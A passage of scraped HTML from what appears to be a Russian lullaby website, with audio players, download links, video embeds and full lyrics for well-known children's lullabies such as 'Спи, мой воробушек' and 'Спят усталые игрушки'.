"/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8956</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7063</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4963</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3716</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера 